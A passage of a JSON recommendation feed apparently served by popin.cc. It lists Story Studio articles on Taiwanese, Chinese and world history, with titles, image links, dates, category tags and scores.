個呢？消失的那幾個注音符號到哪去了？","task":"storystudio_tw_task","topic":["lifestyle","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-bopomofo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchinese-soviet-border-clashes","title":"珍寶島事件中，尼克森救了毛澤東嗎？","image":"d347674ff2c75485cfab44dc6983e55a.jpg","pubdate":"201708090000000000","category":"故事","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/Zhenbao_island.png","author_name":"珍寶島事件其實是中國蓄謀發動的一場准戰爭，中蘇雙方都動用了正規軍","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chinese-soviet-border-clashes"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-kai-shek-and-tang-shengzhi-are-responsible-for-the-collapse-of-nanjing-02","title":"誰該為南京的潰敗負責？被蔣重用的唐生智「守也守不住，退也不知如何退」","image":"30437894bb0d06351e0c91719e7e8581.jpg","pubdate":"201907220000000000","category":"","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/07/Li_Zongren4.jpg","author_name":"真正的守城作戰只堅持了兩天。最不能原諒的是：守，誰都守不住；但是唐生智連撤退都不做任何部署。","task":"storystudio_tw_task","topic":["politics","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chiang-kai-shek-and-tang-shengzhi-are-responsible-for-the-collapse-of-nanjing-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsailorsuit-and-bloomer%2F","title":"水手服、燈籠褲和雙馬尾，戰爭時期臺灣女學生覺得這樣穿才美","image":"030446de7c250b03174ceddbb28ccc84.jpg","pubdate":"202003030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/sailorsuit-and-bloomer-00-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sailorsuit-and-bloomer/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqianshi-information-2","title":"解籤攻略大公開：求到的籤詩到底在說了什麼？","image":"c975fde593f9d2d14deb17aad268a0e5.jpg","pubdate":"201903270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/annie-spratt-662054-unsplash.jpg","author_name":"籤詩背後有許多典故，解籤似乎都是在破解一套密碼，不過，只要依循一些原則，就可以找出隱藏的資訊。","task":"storystudio_tw_task","topic":["fortune","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/qianshi-information-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmimikawa-no-tatakai","title":"日本九州戰國史上，驚天動地的一戰──耳川之戰","image":"2370a6f806f90a65e9f6b802af0ac53d.jpg","pubdate":"201805290000000000","category":"故事","safe_text":false,"common_category":["business","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-357.png","author_name":"天正六年（1578）11 月 12 日的「耳川之戰」一直是九州戰國史上其中一場重要的戰役。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/mimikawa-no-tatakai"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmake-up-affairs-in-ming-dynasty%2F","title":"男人寫給女人的外貌守則：晚明美妝攻略指南，日用類書中的「閨粧事宜」","image":"1309096a665bbec0839f9df755fc7b00.jpg","pubdate":"202003080000000000","category":"三月關鍵字：媽媽的梳妝台──百年美妝保養史","safe_text":true,"common_category":["lovemarrige","beauty"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/03/httpsstorystudio.twarticlegushimake-up-affairs-in-ming-dynasty.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/make-up-affairs-in-ming-dynasty/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcorrida-de-toros","title":"殘忍的虐殺，或是燃燒生命的浪漫──西班牙鬥牛的狂熱起源","image":"1dc724c31d3334df7abd7327695b93e5.jpg","pubdate":"202110030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/corrida-de-toros-3-1024x679.jpg","author_name":"自春入夏的期間，西班牙各地都會持續舉辦鬥牛。鬥牛被動保團體斥為野蠻、虐待動物、殺戮行為，即便如此卻還是無法禁止。直到現在，鬥牛仍是西班牙國民的慶典，獲得狂熱的支 ...","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/corrida-de-toros"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgold-in-taiwan%2F","title":"蔣介石運來臺灣的黃金去哪了？","image":"75b5ea05cca44499e53573cca4867a2a.jpg","pubdate":"201807210000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/wp-content/uploads/Gold_Bars.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/gold-in-taiwan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F2003-three-piece-suit%2F","title":"為何日本時代的臺灣男人要穿三件式西裝？","image":"313eefe7750c04bc87e96e7a8c3a26e2.jpg","pubdate":"202003200000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/03/three-piece-suit-04.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/2003-three-piece-suit/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftait-marketing-distribution","title":"【臺灣通史】見證開港通商後的洋行時代：橫跨茶、糖、鴉片產業，甚至差點種起咖啡的德記洋行","image":"a97d4172888b03919de3c46b2164a5d3.jpg","pubdate":"202408290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BA%A7%E8%90%BD%E5%AE%89%E5%B9%B3%E7%9A%84%E7%B4%94%E7%99%BD%E6%B4%8B%E6%A8%93%EF%BC%8C%E8%A6%8B%E8%AD%89%E8%91%97%E9%96%8B%E6%B8%AF%E9%80%9A%E5%95%86%E5%BE%8C%E7%9A%84%E6%B4%8B%E8%A1%8C%E6%99%82%E4%BB%A3%EF%BC%9A%E7%AB%B6%E9%80%90%E8%8C%B6%E8%91%89%E3%80%81%E7%A0%82%E7%B3%96%E3%80%81%E9%B4%89%E7%89%87%E7%9A%84%E8%B2%BF%E6%98%93%E5%B8%82%E5%A0%B4%EF%BC%8C%E7%94%9A%E8%87%B3%E5%B7%AE%E9%BB%9E%E7%A8%AE%E8%B5%B7%E5%92%96%E5%95%A1%E7%9A%84%E5%BE%B7%E8%A8%98%E6%B4%8B%E8%A1%8C_02.jpg","author_name":"在臺南的安平樹屋旁，有一棟坐北朝南的純白色洋樓，南北長約23公尺，東西長約18公尺，一、二樓除北側外都有拱廊相通，顯得氣派而奢侈。這是英商德記洋行在臺南的據點， ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/tait-marketing-distribution"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnew-religious-in-japan","title":"每句虔誠的「我願意」，背後都有個傷痕累累的靈魂──執迷信仰的原因，從日本新興宗教洗腦事件談起","image":"94ccbc1b5c69c914b9680604b534823e.jpg","pubdate":"202107020000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/06/%E6%AF%8F%E5%8F%A5%E8%99%94%E8%AA%A0%E7%9A%84%E3%80%8C%E6%88%91%E9%A1%98%E6%84%8F%E3%80%8D%EF%BC%8C%E8%83%8C%E5%BE%8C%E9%83%BD%E6%9C%89%E5%80%8B%E5%82%B7%E7%97%95%E7%B4%AF%E7%B4%AF%E7%9A%84%E9%9D%88%E9%AD%82%E2%94%80%E2%94%80%E5%9F%B7%E8%BF%B7%E4%BF%A1%E4%BB%B0%E7%9A%84%E5%8E%9F%E5%9B%A0%EF%BC%8C%E5%BE%9E%E6%97%A5%E6%9C%AC%E6%96%B0%E8%88%88%E5%AE%97%E6%95%99%E6%B4%97%E8%85%A6%E4%BA%8B%E4%BB%B6%E8%AB%87%E8%B5%B7-01.jpg","task":"storystudio_tw_task","topic":["fortune","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/new-religious-in-japan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbloody-mary-love%2F","title":"一個渴望愛、卻失去一切愛的女人──血腥瑪麗","image":"00a6b9c257dc9f68e4383da8d4837d2f.jpg","pubdate":"202011100000000000","category":"十一月關鍵字：歷史上的反派角色","safe_text":false,"common_category":["lovemarrige","entertainment"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/11/03-瑪麗.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/bloody-mary-love/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring2","title":"愚守傳統騎士道，以狂妄掩飾自卑： 納粹元帥戈林的矛盾後半生","image":"e58e16b4c2fc2f6ced01bb49d2928aa5.jpg","pubdate":"202407160000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9F%83%E9%87%8C%E5%B8%8C%C2%B7%E9%AD%AF%E7%99%BB%E9%81%93%E5%A4%AB.jpg","author_name":"善於建設軍隊的戈林，為德國空軍奠定了良好的實力，因此得到希特勒的信任。不過，戈林缺乏戰略思考能力、崇尚騎士道精神、好大喜功，這三點導致德國空軍經常打敗仗，也暗示 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Goring2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-68-catherine-the-great","title":"凱薩琳大帝｜婆婆偷走兒子、丈夫是個廢柴，落魄小公主如何成為俄羅斯最有權力的女沙皇？","image":"ff5b9d3ced04a0097ce1e90d5b868a96.jpg","pubdate":"202208240000000000","category":"故事","safe_text":false,"common_category":["economy","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%87%B1%E8%96%A9%E7%90%B3-01.jpg","author_name":"她是極少數得到「大帝」這等尊貴稱號的君王，也是俄羅斯帝國屈指可數的女沙皇。然而，在耀眼的光環之下，這位女皇卻並非完美之人，圍繞著她的醜聞始終不斷⋯⋯。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-68-catherine-the-great"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1916-wonderful-spectacle","title":"「太虛幻境」的美麗與哀愁──1916 年臺灣勸業共進會的故事","image":"8edba63bf2f30b3df99a71e3e33e6028.jpg","pubdate":"201409210000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2014/09/1.png","author_name":"1916年，出現在臺北街頭的「大秘密館」，以及一個「美人」的秘密故事……","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/1916-wonderful-spectacle"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25AF%2594%25E8%25B3%25BD%25E8%2588%2587%25E8%25AA%258D%25E5%2590%258C%25EF%25BC%259A%25E9%25A6%2599%25E6%25B8%25AF%25E6%25B0%2591%25E6%2597%258F%25E7%259A%2584%25E8%25B6%25B3%25E7%2590%2583%25E3%2580%258C%25E9%2581%258B%25E5%258B%2595%25E3%2580%258D","title":"比賽與認同：香港民族的足球「運動」","image":"c6a38c24359bf0077f89fe0ac18f50f9.jpg","pubdate":"201509160000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/09/%E5%BE%9E%E7%A8%AE%E6%97%8F%E5%88%B0%E5%85%AC%E6%B0%91-%E9%A6%99%E6%B8%AF%E6%B0%91%E6%97%8F%E7%9A%84%E8%B6%B3%E7%90%83%E3%80%8C-%E9%81%8B%E5%8B%95-%E3%80%8D-%E6%96%87%EF%BC%8F%E5%8A%89%E8%A7%80%E5%9F%8E.png","author_name":"「足球」代表的是香港的民族精神。","task":"storystudio_tw_task","topic":["lifestyle","shopping"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E6%AF%94%E8%B3%BD%E8%88%87%E8%AA%8D%E5%90%8C%EF%BC%9A%E9%A6%99%E6%B8%AF%E6%B0%91%E6%97%8F%E7%9A%84%E8%B6%B3%E7%90%83%E3%80%8C%E9%81%8B%E5%8B%95%E3%80%8D"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbattle-of-changping-and-lianpo","title":"【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（上）","image":"2fa350aaac1d87a49b207825580da994.jpg","pubdate":"202002180000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E5%9C%8B%E6%99%9A%E6%9C%9F.jpeg","author_name":"戰國時代死傷達數十萬的長平之戰，無疑是古代戰史最讓人膽顫心驚的殘酷代表。","task":"storystudio_tw_task","topic":["game","digital"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/battle-of-changping-and-lianpo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E8%2587%25BA%25E7%2581%25A3%25E5%259C%25B0%25E5%2590%258D%25E7%259C%259F%25E7%259B%25B8%25E3%2580%2591%25E7%2582%25BA%25E4%25BB%2580%25E9%25BA%25BC%25E5%258C%2597%25E6%25B8%25AF%25E5%259C%25A8%25E5%258D%2597%25E9%2583%25A8%25EF%25BC%258C%25E5%258D%2597%25E6%25B8%25AF%25E5%259C%25A8%25E5%258C%2597%25E9%2583%25A8%2F","title":"【臺灣地名真相】為什麼北港在南部，南港在北部？","image":"245aeb5bf52787cfb0d8e0d58df6ed7d.jpg","pubdate":"201512240000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/12/23.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E8%87%BA%E7%81%A3%E5%9C%B0%E5%90%8D%E7%9C%9F%E7%9B%B8%E3%80%91%E7%82%BA%E4%BB%80%E9%BA%BC%E5%8C%97%E6%B8%AF%E5%9C%A8%E5%8D%97%E9%83%A8%EF%BC%8C%E5%8D%97%E6%B8%AF%E5%9C%A8%E5%8C%97%E9%83%A8/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-happened-to-the-taiping-rebellion","title":"三千萬人喪生、人類史上最慘烈的內戰──重讀太平天國之役","image":"282d7a3636081908a8e89c9648a7d584.jpg","pubdate":"202008190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/Building-Culture-in-Early-Qing-Yangzhou.jpg","author_name":"十九世紀中國的這場內戰──太平天國，常常被寫成一部傳記，講述一位夢想家如何掀起第一場革命運動的故事。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/what-happened-to-the-taiping-rebellion"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%25B6%258A%25E6%2588%25B0%25E7%25B5%2590%25E6%259D%259F%25E5%259B%259B%25E5%258D%2581%25E5%25B9%25B4%25EF%25BC%258C%25E6%2588%2591%25E5%2580%2591%25E6%2589%258D%25E7%25AD%2589%25E5%2588%25B0%25E4%25BA%2586%25E4%25B8%2580%25E6%259C%25AC%25E4%25BE%2586%25E8%2587%25AA%25E8%25B6%258A%25E5%258D%2597%25E4%25BA%25BA%25E7%259A%2584","title":"越戰結束四十年，我們才等到了一本來自越南人的記憶之書──阮越清《流亡者》","image":"d85c12de7b1f661e14b3fb82b02c2326.jpg","pubdate":"201810270000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E6%B5%81%E4%BA%A1%E8%80%85-%E7%89%B9%E8%89%B2%E5%9C%96%E7%89%87.jpg","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E8%B6%8A%E6%88%B0%E7%B5%90%E6%9D%9F%E5%9B%9B%E5%8D%81%E5%B9%B4%EF%BC%8C%E6%88%91%E5%80%91%E6%89%8D%E7%AD%89%E5%88%B0%E4%BA%86%E4%B8%80%E6%9C%AC%E4%BE%86%E8%87%AA%E8%B6%8A%E5%8D%97%E4%BA%BA%E7%9A%84"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcultural-revolution-and-red-guards-in-china","title":"被血浸透的八月：「造反有理」的青年紅衛兵，與文化大革命浩劫下死去的冤魂","image":"aec5d527fdbf56b9d1f64a1be4c47f06.jpg","pubdate":"202108090000000000","category":"","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/storage/upload/article/2021/08/%E8%A2%AB%E8%A1%80%E6%B5%B8%E9%80%8F%E7%9A%84%E5%85%AB%E6%9C%88%EF%BC%9A%E3%80%8C%E9%80%A0%E5%8F%8D%E6%9C%89%E7%90%86%E3%80%8D%E7%9A%84%E9%9D%92%E5%B9%B4%E7%B4%85%E8%A1%9B%E5%85%B5%EF%BC%8C%E8%88%87%E6%96%87%E5%8C%96%E5%A4%A7%E9%9D%A9%E5%91%BD%E6%B5%A9%E5%8A%AB%E4%B8%8B%E6%AD%BB%E5%8E%BB%E7%9A%84%E5%86%A4%E9%AD%82-2.jpg","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cultural-revolution-and-red-guards-in-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fduel-in-Middle-Ages","title":"為了解決紛爭，他們決定發出「戰鬥邀請」──究竟中世紀的「決鬥審判」是怎麼一回事？","image":"f4b9eeacced6adf5b88afc71d295c752.jpg","pubdate":"202407040000000000","category":"故事","safe_text":false,"common_category":["social","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E4%B8%96%E7%B4%80%E7%9A%84%E6%B1%BA%E9%AC%A5%E5%AF%A9%E5%88%A4%E2%94%80%E2%94%80%E6%B5%81%E8%A1%80%E7%9A%84%E6%AD%A3%E7%BE%A9%E8%88%87%E6%A6%AE%E8%AD%BD%EF%BC%9F_02.jpg","author_name":"許多人常在影視中觀賞中世紀歐洲的決鬥情節，不過你知道決鬥者其實多用木棍，而非利刃，且也並非為了懲兇鬥狠，是為了促成和解嗎？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/duel-in-Middle-Ages"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25A9%25BF%25E8%25B6%258A%25E5%2588%25B0%25E5%2594%2590%25E4%25BB%25A3%25E5%258D%2583%25E8%2590%25AC%25E4%25B8%258D%25E8%25A6%2581%25E5%2581%259A%25E7%259A%2584%25E4%25BA%2594%25E7%25A8%25AE%25E4%25BA%25BA%25EF%25BC%25883%25EF%25BC%2589%25EF%25BC%259A%25E8%2583%25A1%25E5%25A7%25AC","title":"穿越到唐代千萬不要做的五種人（3）：胡姬","image":"262e2dc86f31570f72b6dc994ff1f3d0.jpg","pubdate":"201502260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/424510_10151572938374267_588076492_n.jpg","task":"storystudio_tw_task","topic":["investment","lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%A9%BF%E8%B6%8A%E5%88%B0%E5%94%90%E4%BB%A3%E5%8D%83%E8%90%AC%E4%B8%8D%E8%A6%81%E5%81%9A%E7%9A%84%E4%BA%94%E7%A8%AE%E4%BA%BA%EF%BC%883%EF%BC%89%EF%BC%9A%E8%83%A1%E5%A7%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkuan-di-belief","title":"從「三國武將」到「萬能之神」：關公信仰如何形成？","image":"3e246b52eb47936492a1b6ebcfd8941d.jpg","pubdate":"201809040000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E9%97%9C%E5%85%AC%E9%8A%85%E9%8E%8F%E9%87%91%E5%83%8F.jpg","author_name":"隨著時間的變化，關公信仰已然成為了「萬能之神」，各種疑難雜症都能祈求關公保佑。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/kuan-di-belief"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fakina-nakamori","title":"中森明菜：拒絕藝名的叛逆少女，唱出昭和最絢爛年代的陰鬱","image":"649c94c53fb0ed18bfbbbd2b04abed22.jpg","pubdate":"202510130000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E6%A3%AE%E6%98%8E%E8%8F%9C_02(1).jpg","author_name":"她以真名出道、拒絕被定義，是 80 年代偶像界中與眾不同的存在。中森明菜以獨特的低沉聲線和叛逆形象，在歌舞昇平的時代裡，唱出隱藏於純情繁華背後的陰暗與不安。從堅 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/akina-nakamori"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmichael-i","title":"帶領羅馬尼亞對抗納粹、卻被蘇聯逐出國家的末代國王：米哈伊一世","image":"d028ed2d7f5e4c3adff19a0137ffa496.jpg","pubdate":"201802100000000000","category":"故事","safe_text":false,"common_category":["economy","politics"],"image_url":"https://storystudio.tw/storage/upload/article/King_Michael_I.jpg","author_name":"放眼全歐，如同米哈伊一世般出身顯赫又有傳奇人生的高富帥，可說是極為罕見。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/michael-i"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fimperio-espanol","title":"曾經遍及全球的西班牙帝國，如何崛起？為何衰落？","image":"a8e01eef18ac17edb13e2ad551a97fc3.jpg","pubdate":"201710020000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Philip_II.jpg","author_name":"歷史上來看，在中世紀時，西班牙對整個歐洲的影響其實很小。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/imperio-espanol"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold13-ming-sing-floral-water%2F","title":"【冷知識週刊】第十三號：阿嬤沒告訴你的事：明星花露水妙用多","image":"fedda6992b2a71abfccd8a6f51134bac.jpg","pubdate":"201505020000000000","category":"故事","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/05/10502222_687884134617326_8035855808448262114_n.jpg","author_name":"本週的冷知識週刊要從這一小瓶歷久彌新的明星花露水，穿越到阿嬤年輕的年代囉……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/cold13-ming-sing-floral-water/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-did-dutch-came-to-taiwan","title":"荷蘭人如何來到臺灣？「東印度水路」的崛起和船隊的冒險旅程","image":"97265909abab5298832455b739c34364.jpg","pubdate":"202111090000000000","category":"","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%8D%B7%E8%98%AD%E4%BA%BA%E5%A6%82%E4%BD%95%E4%BE%86%E5%88%B0%E8%87%BA%E7%81%A3%EF%BC%9F%E3%80%8C%E6%9D%B1%E5%8D%B0%E5%BA%A6%E6%B0%B4%E8%B7%AF%E3%80%8D%E7%9A%84%E5%B4%9B%E8%B5%B7%E5%92%8C%E8%88%B9%E9%9A%8A%E7%9A%84%E5%86%92%E9%9A%AA%E6%97%85%E7%A8%8B-00.jpg","author_name":"荷蘭籍葡萄牙東印度公司測繪員林斯霍登（Jan Huyghen van Linschoten，1563－1611）的《東印度水路誌》（Itinerario），不僅 ...","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/how-did-dutch-came-to-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-is-public-history","title":"當人們一同敲響古老的大鐘：公眾一同參與和創造的「大眾史學」","image":"f99b3da5f56fcedad547fddf7fec9706.jpg","pubdate":"202406040000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%85%AC%E5%85%B1%E6%AD%B7%E5%8F%B2_01.jpg","author_name":"公共史學的意識與活動興起時點的不同，影響到英語圈和德語圈公共史學觀念重點和方向的差異。至於臺灣，公共史學和類似的詞語、觀念流行也相當久，近年尤其興盛。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/what-is-public-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring","title":"一戰時英勇，二戰時齷齪：希特勒接班人赫爾曼・戈林的任性前半生","image":"1a184a19d36f7863cc66c372964be389.jpg","pubdate":"202406180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E6%88%B0%E6%99%82%E8%8B%B1%E5%8B%87%EF%BC%8C%E4%BA%8C%E6%88%B0%E6%99%82%E9%BD%B7%E9%BD%AA%EF%BC%9A%E5%BE%B7%E5%9C%8B%E5%B8%9D%E5%9C%8B%E5%85%83%E5%B8%A5%E6%88%88%E6%9E%97%E7%9A%84%E4%BB%BB%E6%80%A7%E5%89%8D%E5%8D%8A%E7%94%9F-1.png","author_name":"有著「希特勒接班人」稱號的戈林，原來是靠爸族？而且爸爸還是猶太人？看這位二戰後聲名狼藉的納粹帝國元帥，前半生如何貫徹貴族的任性之道，從陸軍小卒變身王牌飛行員，一 